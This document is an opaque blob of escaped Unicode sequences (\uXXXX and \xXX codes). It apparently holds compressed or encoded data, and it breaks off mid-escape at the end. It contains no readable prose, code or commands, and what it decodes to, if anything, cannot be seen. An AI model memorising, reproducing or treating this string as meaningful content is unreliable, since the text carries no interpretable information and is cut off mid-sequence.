3624\u5C36\u6150\u0548\u5B20\u0C8D\u30AA\u0990\u1524\u6028\u4026\u1860\u3E24\u3846\u0108\u0760\u0EA9\u295D\u2565\u0D86\u4420\u5024\u01E2\u01F0\u69A2\u173A\u5130\u0C88\u2C65\u0A3F\u0152\u0258\u6923\u2849\u11D7\u2F8A\u2704\u2828\u10AA\u09A0\u7C63\u2853\u414E\u0640\u1781\u264F\u20A4\u0938\u5C26\u4420\u62FF\u4356\u3457\u5C21\u20B8\u0258\u5925\u0B49\u62E1\u0A8A\u57A4\u3821\u2098\u0A91\u3724\u5C4C\u40D4\u0D70\u6C25\u2049\u62D4\u0BB0\u7AB7\u5146\u4255\u6B20\u6364\u535F\u22EB\u6620\u51A6\u1A35\u4130\u048A\u686D\u644C\u1D6E\u1C60\u3066\u5427\u2088\u0520\u7B60\u0C6C\u0207\u6A48\u38C4\u1265\xF8\u09A0\u1183\\u0060\u63B0\u0BB0\u1022\u6C46\u50E8\u0A22\u3124\u2B51\u0119\u0680\u4225\u1C64\u0C98\u2320\u4224\u3849\u6309\u04A4\u2E23\u304B\u60B4\u0A91\u65E1\u0E4A\u284C\u0DA0\u01AD\u6428\u4125\u17E1\u4C25\u1C85\u420D\u039E\u78C5\u1C73\u22B6\u0C30\u3022\u2830\u416E\u1B69\u53E7\u5288\u045E\u6520\u6427\u2853\u4226\u1D50\u0125\u1E46\u42BA\u0EA0\u53AC\u6043\u4109\u04F0\u4221\u7850\u216E\u17C0\u6421\u3276\u60DA\u6051\u2DC3\u1C23\xFC\u06E0\u6AA4\u4842\u017A\u0D30\u0822\u685A\u40DC\u0BB0\u53AD\u0A7F\u016F\u0E0C\u752B\u6C63\x80\u04F0\u5285\u0A30\u419A\u08A0\u6AA0\u0850\\u0073\u1250\u53AA\u4A56\xCC\u0B30\u25A3\u3149\u624C\u0360\u1060\u744E\u2038\u09C8\u53AD\u6433\u20E1\u0D1A\u6921\u18C2\xBA\u07E0\u1624\u3835\u1184\\u0051\u3065\u6DDE\u01B0\u08A0\u3125\u33B3\u20C0\u0D40\u78A5\u1C75\u4216\u0F30\u5165\u7934\u6325\u6660\u1A23\u385C\u21B0\u0600\u2BB2\u5461\u4114\u0990\u6220\u5827\u13AC\u0180\u5381\u5029\u41AD\u0C29\u76A8\u743E\u40FC\u0A79\u4422\u3038\u020A\u2070\u2822\u4C7E\u340A\u11F0\u0EA3\u0223\\u0026\u1990\u52A7\u285A\u21C9\u17E8\u3E63\u7033\u209C\u0BA0\u0EAC\u5C3E\u40D8\u0B10\u5E64\u0432\u52AA\u01F0\u60A3\u79B1\u2159\u1BB0\u1060\u4B37\u0203\u155C\u3C6E\u1A55\u2182\u07E0\u01A9\u083F\u1DF2\u0F49\u3A25\u1C90\u219A\u0548\u4C21\u0E42\\u007f\u01F0\u40B0\u4056\u2026\u1580\u2822\u082A\u5D4E\u0D40\u01AA\u685E\u60E2\u20E0\u4640\u7550\u4B44\u0EC0\u6360\u704C\u2136\u18E5\u1525\u2494\u204C\u0E1E\u1624\u605A\u2026\u1C60\u1A4A\u6C38\u40D8\u06E5\u4426\u044B\u20AA\u0220\u1F20\u0845\u2930\u0E30\u57D6\u1A48\u2C5A\u1C81\u53E6\u2048\u502C\u0BA0\u01A8\u61AC\u6DBC\u05E0\u5D49\u3031\u2074\u05D0\u1020\u71C2\xB6\u0F88\u2152\u7151\u0212\u63D9\u3626\\u004a\u2366\u0990\u4220\u09A0\u41CB\u1AF0\u6EAB\u7241\u0160\u2E30\u4BA6\u4451\\u0063\u163A\u4424\u483D\u01D7\u04D0\u51A0\u3031\u3DFC\u4990\u7C27\u4139\u011F\u15BC\u1E25\u1436\u44FC\u0B85\u5924\u3833\u0128\u02C8\u794C\u2021\u2192\u0EA0\u6360\u43C1\u122A\u01F0\u2820\u5595\u33A8\u0240\u2827\u605E\u1119\u0D79\u1123\u684B\u213C\u0440\u5C21\\u0020\u6282\u6F88\u25C6\u4289\u63E0\u4969\u4725\u1E20\u6610\u07E0\u5EA7\u6246\u2193\u1B80\u79C5\u485E\u1108\u06E0\u01AE\u5449\u21B7\u6035\u0A20\u084E\u33BC\u0968\u7081\u4549\u63C1\u0D0C\u7148\u4E6E\u722C\u02F5\u6923\u1028\u7034\u53E0\u716F\u39C1\u12E4\u04DE\u6223\u28B5\u0AB3\u4520\u7C62\u705A\u40D8\u0F50\u5923\u283D\xAA\u0675\u58A6\u485C\u6159\u1A1C\u4927\u76B0\u32B0\u0830\u6427\u5A29\u4135\u187E\u4427\u6C2F\u0184\u0228\u3EE1\u3E2B\u6067\u03E0\u60A2\u2C2B\u711A\u58B4\u51A2\u46D1\u0107\u4C20\u17A5\u1432\u04EC\u0DA0\u1124\u7EC2\u01FB\u14D4\u7B63\u3A42\u29FE\u07C0\u1955\u6030\u4132\u4026\u2CE8\u3442\u4870\u03E0\u53E1\u182A\u416F\xED\u0621\u182D\u0118\u0120\u5923\u3282\u020E\u49B0\u1060\u184D\u2C7E\xE0\u7983\u1844\u64A0\u2575\u0B25\u7435\u0480\u0D4D\u0821\u1827\u0CC5\u0B5A\u44C0\u5831\u306D\u63E0\u56A7\u6C32\u3966\\u0040\u6AA6\u542F\\u006a\u65BC\u2960\u0833\xFC\u2700\u1374\u2046\u20F5\u0258\u3621\u0856\\u0038\u0BB9\u1821\u3E3F\u0C98\u0360\u6927\u5C42\u0178\u5940\u3120\u4844\u416B\u5A2A\u60A5\u0EC2\u756B\u6070\u0621\u6D2B\u18C0\u0160\u0B52\u017D\u117D\u49A0\u770B\u5055\u202C\u0CB8\u57A1\u1829\u4118\u04C0\u7460\u7437\u0130\u0149\u2122\u52B8\x9D\u4571\u1523\u7B54\u60BC\u6046\u3035\u0A46\u5072\u24F0\u2527\u379E\u10FC\u0D00\u3A61\u405E\u61D7\u5E01\u3726\u363E\u4107\u5EFD\u2F21\u7038\u11AD\u07C0\u35F7\u042C\u5AF5\u21E0\u7C22\u2833\\u003f\u5536\u02A3\u7232\u6040\u0240\u080B\u5BB4\u01AD\\u0070\u3A63\u1023\u7BB0\u5640\u7DA5\u1E48\u5206\u05C0\u29A2\u1825\u4024\u05D2\u0B56\u383F\u1192\u0B80\u32C7\u2451\u4114\u0906\u2F2F\u4106\u01C2\u06E0\u1F22\u0843\u40CA\u1D00\u2127\u3E88\u512C\u21CE\u58A3\u1834\u51FF\u0CA5\u11E7\u6C54\u6190\u04A8\u3327\u114C\u41A2\u0BF1\u54AB\u503D\u7128\u0518\u3E61\u3C46\u5158\u2180\u2F21\u5989\u21A7\u28A0\u11E5\u7445\u6206\u0349\u5425\u2488\u50A3\u0C30\u1F24\u202A\u4088\u0A1D\u6424\u1027\u0118\u0628\u2A04\u32CC\u414E\u05E0\u2963\u722E\u4634\u3E30\u5AE3\u208A\u240A\u4040\u02A1\u28FA\u4719\u01C3\u1A25\u249E\u2190\u0FC3\u2E21\u5D43\u1B14\u0EA0\u60A4\u202D\xE0\u04D0\u113A\u7050\u5930\u0FA0\u1E23\u082E\u0D16\u15D0\u6421\u082C\u0109\u0355\u3509\u7023\u018B\u0BA0\u393C\u205A\u21F0\u0DE4\u4427\u5C49\u70F8\u0180\u75AF\u244A\u22E0\u0318\u2120\u1454\u6040\u02B3\u7C62\u6C5C\u613C\u1D90\u54A8\u4038\u10AC\u3EA0\u7421\u0B82\\u004a\u3573\u672E\u0ED2\u0134\u14D0\u69A7\u11B2\u60A4\u0700\u54AB\u0F2B\u47EC\u6AA0\u17E4\u5C52\u1413\u6AB1\u7521\u3E42\u269E\u0A70\u57A3\u7251\u0130\u0760\u0826\u7EA8\u708C\u4AB1\u0745\u1E38\u1069\u4C60\u3A22\u7BB6\u6696\u35E0\u68A5\u2487\u46E1\u0954\u79A4\u642B\u26CC\u05ED\u2127\u5C4E\\u007e\u0160\u7B06\u78FA\u487C\u37E8\u40A3\u04C2\u0150\u08EA\u3A44\u203F\u120E\u0BF0\u1660\u35BE\u1061\u0F88\u2126\u4840\u55F0\u0548\u68CC\u2048\u61B0\u09C8\u1D37\u2858\u6930\u09A4\u3122\u3454\u60E4\u0646\u252E\\u0020\u40E8\u0A48\u35A2\u4A2B\u280C\u1C63\u0E2F\u6025\u78C5\u0258\u3066\u104B\u20C7\u5CE1\u6550\u4052\u17C2\u0860\u2623\u1848\u617E\u0BBD\u1124\u2021\u41C2\u040A\u7527\u4C5C\u220D\u2520\u3E61\u6314\u12E4\u0680\u4E7A\u4A39\\u006f\u48A0\u2D27\u5C2B\u714D\u4956\u68E1\u0665\u187A\u3E30\u1524\u3825\xCC\u04D0\u2F2D\u4434\u506C\u0482\u1DCA\u787F\u0119\u0C52\u3120\u505D\u60DC\u1AAC\u58A7\u5AB3\u2119\u0940\u4722\u4046\xBA\u04C2\u6427\u7B27\u60F0\u1A50\u330D\u3C38\u4122\u0ED0\u2824\u255A\u21B5\u6228\u6AA7\u6C2A\u415D\u35CE\u0121\u7837\u40D4\u1DD2\u6C23\u0259\u74CD\u68A0\u78A7\u4C5D\u517A\u02E0\u1063\u385D\u6032\u1180\u7527\u0429\u4119\u08A0\u5161\u5569\u416F\u0FA0\u7BA4\u7B0C\u21DD\u3C0B\u2620\u084C\u2038\u0EA0\u0574\u4851\u6CF4\u05C0\u58A0\u404A\u40E1\u06C8\u4F79\u0242\u31CA\u0860\u2823\u0280\u2182\u07E8\u39B1\u704E\u3260\u09B1\u5C20\u7450\x88\u0F18\u0A23\u7028\u7182\\u0070\u4922\u43C2\u22C5\u0E95\u4BA2\u1439\u01FF\u0EC0\u3A63\u6838\u1DD0\u040D\u153F\u0328\u01CA\u0370\u030B\u6C68\u4088\u22B4\u79A6\u40FB\u4B5A\u06C8\u57A5\u445D\u613E\u0C33\u5166\u5F7A\u519A\u0B80\u57FD\u6430\u41E3\u1680\u7522\u5829\u4130\u07C0\u52B9\u0255\u51B3\u36DB\u0DFA\u145C\u21C6\u0320\u2F27\u244B\u207F\u09ED\u64E5\u7F01\xE1\u0894\u13E5\u56FB\\u005a\u0FD0\u3C11\u531B\u4D1B\u04A0\u5B23\u7245\u6AA4\u0C60\u57A1\u0245\u6095\\u002c\u4921\\u004c\u21D0\u0A14\u5CD5\u4450\u2064\u0EB0\u22A6\u2644\u40B8\u0990\u1D3D\u443D\u10D4\u0BA0\u7C62\u2FA1\u40B8\u0580\u7CB4\u6432\u619A\u0EB0\u4BA4\u5C4E\u21A0\u7AF0\u0822\u5A89\u349C\u0F18\u3A24\u5C37\u4080\u0C45\u5EA7\u4184\u40AA\u0E56\u02B2\u1456\u01C0\u41F0\u3561\u1E34\u0114\u0B58\u0821\u3E45\u1CB2\u4440\u4CA6\u4C53\u4074\u049B\u53E2\u3432\u4C6B\u17EB\u4427\u5A24\u737A\u0940\u4BA5\u603D\u1199\u4027\u2621\u185D\u50D8\u0700\u6AA6\u48F8\u40CA\u17FB\u2123\u723D\u120E\u0580\u52A6\u7EE8\u01A0\u0F90\u68A2\u5846\u2166\u0D22\u3452\u2820\u1192\u6A12\u2122\u0839\u40BE\u5D43\u7B64\u0177\u0117\u2704\u70DD\u15E7\u204C\u0173\u2097\u79E4\\u005a\u04F0\u6DE9\u705D\u2ED5\u6EC0\u7C64\u6D73\u202C\u0EA0\u1321\u28D2\u0108\u0595\u7C65\u1C5C\u406C\u0B80\u6363\u7031\u217E\u0580\u31EC\u7034\u504C\u0548\u6AA4\u19B9\u0144\u0320\u065E\u19FD\u1042\u7F50\u3D25\u01FB\u41FE\u2620\u58A4\u5C39\xD4\u04F0\u44ED\u584B\u2205\u0830\u40A5\u04F7\u402A\u7477\u12D9\u2717\u60D8\u0680\u76A9\u6DA9\u6EBA\u0A48\u7426\u4A4C\u08B6\u7228\u2686\u4450\u6478\u0E57\u6361\u1E36\u6E67\u07E8\u1EC4\u6A3B\u41EE\u57E0\u7C2F\u2833\u10E0\x80\u402D\u7F86\u01CA\u2B80\u6C22\u627B\u74BA\u0180\u02A1\u5618\u1F19\u0C88\u6B55\u734D\u4109\u0BF0\u1026\u4A23\u01EF\u6176\u1D87\u0438\u746C\u0760\u7129\u3E48\u4EB6\u02C0\u01CD\u33D8\u7144\u0E82\u78B7\u5C38\u10CC\u0744\u5EA5\u344A\xBC\u2DD7\u32DB\u43CF\u1AEA\u75D7\u56A0\u082F\u28E8\u0990\u4D67\u2449\u346F\u06A5\u1F23\u0EA0\u29A0\u7307\u3561\u79FF\u4E22\u77E0\u20D9\u05F8\u2F65\u737C\u6AA3\\u0048\u509C\u0120\u6AA0\u1F68\u0179\u1D30\u040A\u7854\u605C\u742F\u109E\u3DA8\u0116\u39B7\u57A6\u5F2D\u29EF\u0258\u119F\u6415\u2108\u0AF0\u05DE\u3493\u4060\u0429\u13E6\\u003f\u01F5\u0A1B\u0620\u7C0C\u3166\u076D\u0A24\u4848\u5056\u794F\u6AA5\u4853\u4192\u04D0\u2DDE\u48F5\u40B4\u0D50\u2E27\u0683\u6C6F\u09CF\u6D9A\u685B\u7128\u0620\u1F23\u0848\u61E2\u0D16\u4423\u55F6\u603A\u76BF\u4425\u1036\u475C\u7E07\u5F5F\u7A08\u0582\u0B06\u3123\\u0051\u5064\u08E6\u68D9\u55FB\u2F60\u292F\u5B26\u2034\u5027\u70E0\u6F6A\u1BFC\u1C6F\u0D77\u27DB\u5608\u059A\u0EA0\u1358\u7291\u3EBA\u05CF\u4F1D\u6C1E\u5F93\u7FBF\u4319\\u003a\u218C\u03C8\u6426\u403A\u50E1\u02E0\u6027\u0235\u41E2\u0F30\u738E\u101C\u61F0\u05BF\u6AA0\u1451\x9A\u47E8\u77E6\u440C\u417A\u0220\u0933\u1038\u40DE\u2203\u6F18\u16FD\u1227\u53A2\u6072\u6216\u0640\u1BA4\u7950\u174B\u3045\u6038\u53C4\u0C30\u1B20\u02A0\u553C\u6053\u60D7\u76F7\u4BDE\u330A\u7C06\u305E\xA5\u39A3\u648F\u0760\u1E92\u343E\xE4\u03B0\u0B63\u18A0\u4BA1\u342A\u27C0\u170D\u7B8F\u63CF\u207D\u6A26\u3F76\u103E\u0137\u756F\u5A66\u3623\u19C6\u1021\u2100\u2222\u2768\u1341\u77E6\u0824\u0888\u419A\u01A0\u1E10\u2B21\u61E6\u043B\u2B18\u4118\u0EB0\u1E51\u7724\u6A33\u2862\\u004c\u0441\u44E0\u2A33\u22C6\u2049\u4C2E\u7860\u0F88\u197C\u2623\u0824\u6742\u394F\u479D\u4220\\u0061\u0422\u2236\u546B\u025E\u6B30\u3121\u7823\u46B4\u3522\xEA\u74D7\u406E\u7B63\u5220\u6043\u60A0\u70A9\u6475\u1BA1\u3E93\u2A2D\u182D\u49CD\u6220\u324E\u4819\u3835\u7832\u2EC7\u4190\u0580\u18FC\u1396\u3DA5\u4B2E\u4078\u05D0\u04E0\u2303\u6627\u3B44\u40F7\u5212\u0F77\u08A1\u0D96\u35FB\u3925\u1D17\u254D\u0718\u4420\u382B\u3B51\u344F\u4121\u667E\u28C1\u6AA2\u16A2\u511C\\u004b\u04AF\u5370\u3D7A\u102F\u324B\u6EEE\u1154\u0660\u26BC\u4937\u3CA9\u203F\u3DA0\u7647\u0AE0\u69A3\u7064\u286A\u6707\u2BFA\u40C7\u09A9\u2822\u19F8\u5104\u7D65\u126F\u5F30\u76D0\u382C\u3D2B\u225E\u03EC\u1660\u2B60\u5A22\u7AA4\u7F99\u43D0\u0278\u092E\u31BA\u4BC7\u33AB\u709C\\u0068\u6B80\u28E0\u4C26\u5425\u406C\u41B4\u3556\u04A4\u25A3\u0827\u2452\u3064\u2268\u03EC\u2061\u6BE5\u176A\\u0036\xB4\u03C0\u1600\u6AA1\u182F\u4449\u3ABA\u40D1\u0BB9\u1840\u3177\u2C75\u709B\u2A0E\u2203\u50D6\u0821\u7822\u4D2B\\u0067\u5AF8\u07E0\u101C\u3E24\u3825\u787C\u402A\u2048\u1050\u38CB\u5222\u1C2F\u145E\u0232\u4D31\u2A01\u2D25\u3427\u6044\u21AD\u0534\u1D2E\u401A\u022C\u03DA\u40ED\u28BF\u6040\u2498\u5CD2\u3023\u354B\\u0038\u0288\u2A70\u40A2\u6C21\u2BB7\u010F\u7068\u6080\u1470\u71E5\u4626\u4B99\u41AD\u04E8\u04E0\u51A0\u0C2F\u1831\u20AA\u08D4\u1628\u33A8\u0626\u01E0\u5031\u18E8\u037F\u089A\u6149\u682D\u5033\xB2\xAE\u0F18\u2E20\u7424\u30AF\u4880\u4096\u0C60\u1040\u6572\u3029\u5541\u104D\u1A65\u0D50\u0901\u1226\u636D\u1154\u4CE1\u0620\u15E4\u22A2\u6C48\u7035\u218A\u4136\u4FD0\u0710\u3772\u6C34\u283A\u096A\u0446\u0DC8\u78A2\u1787\u0925\xE0\u3950\u02DA\u32E4\u78B0\u16E1\u153F\u18EB\u02D0\xD6\u1523\u712D\u2824\u6AD1\u0284\u026C\u2220\u0221\u4039\x9D\u416D\u0CB0\u2956\u1A20\u582E\u502C\u1EE1\u0374\u08ED\u1775\u5124\u042C\u2031\u61EB\u0EA8\u0EA0\u62BA\u7A22\u105C\u2025\u5A08\u0A98\u3C64\u6627\u5C2D\u407C\u6519\u0374\u151A\u17C8\u6DAA\u02BA\u7C7E\u0224\u0C3C\u0415\u5525\u69A7\u6031\u60A4\u25EC\u4CE0\u31C2\u14A8\u7E2F\u31D2\u0394\u4180\u09B9\u3634\u0230\u4087\u020E\u06E0\u0EB0\u0808\u3A22\u505E\u570A\u0128\u0F16\u1999\u2765\u0C32\u032B\u01B3\u0588\u0D70\u52A3\u6D2C\\u0049\u2072\u4306\u2940\u2B61\u6827\u2437\u5028\\u0040\xC0\u1D31\u14FA\u4FCA\u7856\x8E\\u005f\u2228\u3E41\u1224\u3EFE\u684F\u0193\u14E8\u1F80\u02A1\u5762\u602B\u7116\u43C1\u40B7\u2CA1\u1223\u722E\u4098\u133C\xD0\u19BE\u3A60\u4025\u3053\u3280\u2B04\u05D0\u16E1\u66C2\u2732\u2045\xAA\u0690\u0E61\u214B\u022A\u1439\u4080\u01E5\u0FA8\u1B20\u4821\u4035\u4E3C\u3091\u04E8\u086E\u6363\u04C2\u1C54\u20E0\u78DE\u0BD8\u6265\u7336\u28F3\\u006c\u4109\u02AB\u46F4\u02A2\u5A29\u3841\u3CFB\u48BD\u0C8D\u09A0\u20A1\u52F3\u1030\u0109\u0783\u4442\u0E47\u302E\u5050\u3684\xDE\u039D\u0D44\u2020\u5034\u3282\u0170\u0102\u3F20\u1021\u6FA0\u2923\xF2\u036C\u0B0F\u1821\u6533\u35F1\\u0050\u01CA\u0278\u0CA0\u74FB\u0BA8\u4028\u514F\u4233\u6A50\u2DF5\u0821\u3039\u6B64\u6888\u06A8\\u0060\u7C22\u5A29\u75CE\u72CF\u028A\u04F0\u1B21\u4BD4\u0DA9\u332C\u62DB\u275C\u4460\u3644\u4024\u515D\u511A\u1902\u4D30\u1360\u4D26\u6031\u6024\u4438\u656B\u4E0C\u6023\u02ED\u1046\u5032\u19D0\u0339\u10A0\u61F2\u1436\u1D34\u0216\u07C8\u1320\u6721\u2C26\u4354\u6D11\u027C\u02C5\u3280\u23A5\u0C24\u085E\u219A\u04D2\u2BE2\u3349\u3820\u284C\u2CC8\u189E\u09B7\u3E34\u2A25\u1043\u2E4D\u75DB\u0B20\u0C96\u65BA\u3522\u074B\u2040\u41DF\u26A6\u0321\u4021\u7033\u2889\u01D0\u03C0\u1752\u4D60\u2C24\u51A6\u56E7\u0B98\u67AF\u36F1\u6123\u6EE1\u7D9C\u2024\u0148\u14A8\u3722\u5685\u602B\u2A75\u28AE\u0FA0\u199C\u7A25\u6430\u2E79\u01C6\u035F\u187E\u0A21\u784A\u3C4A\x9C\u03E4\u08C1\xA1\u62AD\u7434\u789C\u21C6\u06DD\u0620\u5203\u2428\u50B2\u5C77\u283C\u0360\u1508\u46A1\u302E\u344C\u6274\u02A8\u342C\u3E62\u2F23\\u0051\u7497\u5990\u0665\u3AA1\u5825\u68F0\u406F\u5D21\u119C\u1162\u7C63\u69EC\\u0047\u4EE9\u78B8\u0F14\u4ABC\u35AB\u382D\u6512\u502A\u0330\u1D60\u7E4A\u0224\u684B\u282C\u01BA\u4FBB\u3120\u4131\u3E3A\u504B\u4CE8\u0130\u1EE0\u3120\u1822\\u0052\xF2\u01B8\u0768\u15D5\u1927\u4EF0\u1093\u3DCA\u2288\u1D7C\u0620\u0A24\u22AE\u30C3\u6150\u0A98\u274D\u3621\u5B6C\u6087\u0257\u5288\u0B06\u7151\u0E6F\u5841\u485D\u4425\u1C81\u28E0\u2A21\u7D7F\\u0021\xFE\u4754\u1752\u2122\u23A6\u5423\x89\u09FB\u1D00\u0520\u23A4\u0E45\u4057\u01D6\u4108\u07E9\u3F47\u7020\u0A70\u29CD\u02E4\u0EA0\u26C0\u3427\u30B6\u684D\\u0050\u335C\u51E0\u3720\u5F3A\u7851\u507C\u01A8\u06E0\u0C20\u4522\u4037\x82\\u0042\u7342\u5120\u1387\u0D26\u3671\u2068\u07F9\u1AA8\u7DBD\u0B22\u535B\u7794\u4211\xDA\u1840\u7846\u5A27\u2446\u50E1\u019F\u4FD0\u17A5\u12A9\u183E\u109D\u4170\xC5\u0956\u4A5B\u2A26\u0E78\u10C0\u1324\u07E0\u1AC0\u36F3\u0E32\u3D9C\xC2\u0A88\u17EE\xA8\u3426\u5434\xAA\u08BC\u4162\u09A0\u0626\u542A\u1755\u20CC\u0490\u0B60\u3B21\u4C25\u0BB2\u6AA4\u0224\u0E64\u7E20\u5196\u542A\x8D\xB4\u0310\u11E0\u40A1\u04C8\u0849\u7A7A\xE7\u0548\u2A20\u0432\u215F\u088A\u6966\u0490\u1D60\u4193\u2DBF\u183F\u1023\u1330\u0E5B\u0401\u4124\u0BBA\u106B\u58F8\u0180\u0D74\u0952\u2E24\u6054\u796A\u0BC0\u0258\u16A0\u7A26\u0D3E\u708F\u0D4E\u01A0\u0490\u4BA2\u4628\u5072\\u0043\u4050\u0B80\u0B20\u3265\u7F6D\u0689\u41E2\u06BA\u5B20\u26A1\u6828\u1753\u128F\u4719\u4A8C\u1A64\u0223\u023E\u1A52\\u002c\u05EC\u5840\u1823\u48BF\u353D\u108E\u018C\u0120\u2310\u60A1\u113C\u2A2A\\u0074\u55D0\u0430\u1B39\u513A\u3C53\u407E\u0212\u0A50\u0DAD\u6F47\u0436\u1423\x80\u0142\u1168\u0436\u1449\u193E\u40AB\u5AAA\u1D69\u1533\u5975\u715B\\u0035\u0129\u36A8\u1A40\u1901\u7535\u78C1\u79E4\u0150\u0600\u19A1\u2F20\u142A\u785F\u4DC2\u0188\u5640\u6AA2\u77B2\u3474\u5062\\u0031\u1B80\u0D21\u0823\u183C\u185A\u211E\u213C\u0A4E\u50D2\u7330\u4077\u6287\u0AC0\u0F30\u2C58\u6225\u143E\u018F\u04B6\u4DB0\u0FA4\u5EA3\u6D68\u374B\u60C8\u02E8\u0258\u1321\u76C1\u3E29\u6898\u28F5\u02F8\u1EF4\u2522\u452F\u585A\u2058\u4698\u5B68\u3DE1\u5F33\u7028\u209B\u289C\u081C\u3461\u6BD0\u6D8B\u108D\u5AC5\u01A8\u0284\u4AA1\u5827\u0431\u5F89\u497D\u4649\u12A0\u0E20\u5E28\u085D\u7ECC\u1B30\u5202\u63A1\u5BB0\u1E5A\u3098\u4211\u0608\u1F92\u4421\u7825\u754F\u2111\u5AB1\u1F04\u156C\u7E45\u1435\u7102\u43CA\u130A\u3A80\u3E63\u74B3\u6659\u6440\u040C\u01E0\u3605\u7722\u283F\u5863\u6A0D\u033C\u58C1\u78A3\u33BF\u2C38\u407A\\u003d\u2440\u1262\u2064\u042E\u407F\u2C61\u0226\u2E38\u2BB5\u6C3A\u33AB\u6074\u3960\u07A0\u6960\u0D36\u2CF5\u7317\u4BDC\u14D8\u07E0\u69A3\u2A2D\u1855\u3052\u5A24\\u0070\u0560\u5492\u01BE\u158D\u35D3\u46E0\u1480\u7C60\u2EE4\u4DB9\xAC\u227D\u0567\u1B00\u3024\u2127\u72F4\u0BA8\u0350\u1510\u5922\u0971\u43DD\u0A80\xDC\u0B10\u3060\u6E23\u183A\u5065\u787E\x8D\u4F39\u2481\u6928\u25AF\\u0033\u3411\u2240\u1AD5\u6D87\u6464\\u006b\u419B\u40AA\u2B58\u6020\u3A2E\u484C\u40EF\u2B98\u6E59\u1D40\u2223\u2A3F\u3087\u016E\u17B6\u4EB0\u6BDA\u4FAD\x8A\u261B\u027B\u04F0\u19A0\u1283\u302E\u4052\u016E\u1405\u49C0\u0E86\u3D09\u4028\u624A\u032C\u4A91\u2133\u0B94\u015B\u7571\u4166\u057F\u06E6\u51A2\u7FC0\u6059\u321B\u0316\u10A5\u3620\u3021\u58EC\u0887\u5166\u072E\u4430\u78A1\u1820\u6049\u2040\u0148\u0383\u0AA0\u7CA1\u502A\u2357\u40DE\u02EB\u4E45\u3D22\u4BEA\u782C\u3531\u40BF\u4CD3\u1F21\u0120\u082B\u4E3C\u5113\u1689\u0A1C\u60A3\u25C8\u702A\u4024\u63C7\u0660\u2095\u5823\u7238\u0651\u01A8\u046A\u07C9\u0820\u602E\u2DA4\u2A4D\u1AD4\u04C0\u3CE1\u1720\u5026\u687E\u2BA2\u0490\u1192\u2622\u12A2\u589B\u231D\u4154\u0F90\u3CE3\u7826\u6032\u206C\\u0025\u1768\u3DE8\u02A0\u0C25\u39B8\\u0040\u43AA\u6D00\u0F21\u3127\u2629\u2050\u20DA\u1280\u5251\u3A22\u20B3\u6045\u3042\u47E8\u0A08\u6541\u7D55\u443C\u32CD\u4040\u66CB\u1DF0\u40A2\u462F\u182F\\u0068\u11A4\u5BCC\u2245\u05E8\u743C\u107E\u61A2\u07B8\u0980\u2520\u11BB\u6451\u50E8\u0402\u0D30\u2EFD\u1D85\u353A\u3045\u6B91\u24B0\u1F80\u6DEA\u7A2F\u182D\xE0\u0193\u6266\u38B0\u2570\u7BB3\u430D\u64AF\u1068\u027A\u7B63\u374F\u5CD1\u5094\u01D9\u0CA6\u7C60\u3C22\u22A3\u038E\u596A\u5623\u5579\u0B09\u5522\u2AC0\u38A1\u0188\u6094\u218C\u3B33\u6838\u4087\u0179\u555C\u0FA0\u25A0\u282F\u4045\u423C\xF0\u0E8E\u0820\u09E8\u15BE\u702F\u52C5\u4392\u5040\u0A21\u40F0\u1594\u20D6\u6150\u0628\u12A0\u1857\u0421\u2F95\u017A\u076D\u1542\u7084\u4721\u6846\u030E\u4034\u44E0\u2C60\u1421\u3028\u5D2C\u0D7C\u44F3\u3B6D\u1120\u192A\u02B2\u409E\u5341\u1C60\u3704\u6C22\u4A25\u08AB\u0114\u0350\u0D2C\u0EA3\u10AB\u75DE\u604F\u3253\u20A1\u1AC1\u12F4\u50AB\u62D4\u79A2\u017A\u4AE0\u3D21\u2DAA\u3C23\xAE\u011B\u01E0\u2270\u4063\u5232\u7021\u05E2\u0363\u10F4\u1452\u5F7F\u3842\u283C\u02B4\u0360\u2EF4\u20A5\u3C31\u1456\\u0048\u06D3\u0980\u5CA1\u4420\u3038\xC7\u4094\u01E0\u17D8\u7BA0\u083D\u2036\u01C4\u076B\u2360\u3721\u552D\u306A\u16B7\x90\u02E0\u1841\u7326\u0431\u1494\u0217\u0240\u14A8\u699A\u4528\u5AB0\u4C8E\u257F\u0AA8\u5F21\u0423\u21AA\u285A\u01FA\u14E0\u0C30\u5162\u03CC\u703D\\u006b\u0174\u6880\u20D9\u5820\u4B6D\u287C\u4103\u6363\u134D\u6CD6\u7220\u4B96\u116C\u25B0\u04B4\u2F41\u658E\u4347\u0C5D\u141D\u336E\u4249\u30BB\u762E\u403A\u0D03\u28A2\u04D0\u0FA0\u1422\u7831\u1430\u45B8\u12B4\u0CC2\u44C0\u7F42\u5028\\u0043\u4304\u07AC\u44AC\u4384\u6433\u2789\u7122\u0380\u0E60\u56D5\u2A43\u2057\u687B\u03C8\u05C0\u2271\u1902\u7939\u687B\\u007e\u06BE\u1B20\u34F6\u502A\u782D\u305C\u0ACE\u539D\u2271\u6124\u25BE\u4294\u419A\u2851\u05AE\u78A1\u322D\u16A8\u710A\u0400\u61E0\u0520\u54CB\u6674\u1551\u01C2\u0278\u0206\u02B2\u616F\u0824\u14A8\u74C6\u05C0\u50B2\u1D23\u2CD7\u505A\u74E4\u055C\u0EB0\u2697\u4229\u4725\u409F\u1258\u0BF0\u0EC0\u6C25\u2035\u1423\xF5\xA0\u1148\u11D8\u44E3\u6034\u51ED\u4963\u5B10\u2620\u5C26\u102D\u6071\u20F4\u0654\u1E40\u0A21\u1CE6\u542F\u26C4\u22EE\u6320\u3061\u0D8F\u64A0\u6023\u0156\u4FF8\u0F60\u74A2\u2C41\u3C47\u08C3\x90\u0604\u1BE0\u4226\u1352\u1F9B\u21BB\u12A3\u0C30\u5B23\u037F\u632A\u46E7\xE0\u0633\u165A\u52A6\u78E2\u4098\u6A93\u53C4\u16C2\u4F5B\u1442\u3021\u2046\u02DB\u513E\u7FFC\u6623\u5031\u4435\u0C37\u4645\u37A0\u44C1\u2830\u6039\u4053\u0176\u58ED\u3CE0\u7BA5\u09FC\u1037\u416A\u614F\u371E\u2821\u5CA2\u0523\\u0042\u02E2\u5B0A\u1C75\u0E27\u7B33\u5A34\u6A36\u76F4\u14C0\u0632\u12AB\u1986\u2113\u16D4\u0DB8\u05A0\u7293\u6943\u5068\u1866\u5570\u2980\u1240\u7C0C\u502C\x8A\u41CC\u5B7B\u14C0\u6627\u75ED\u6045\u016B\u6170\u1776\u3C27\u262E\u66AC\u5A84\u5330\u0548\u26C1\u5821\u3C28\u62B6\u2D37\u6A50\u0A9D\u2520\u67F0\u1054\u7879\u47CF\u5FF7\u171B\u57B1\u0E20\u203D\u634E\u03A2\u5660\u1E60\u6823\u703D\u107A\u28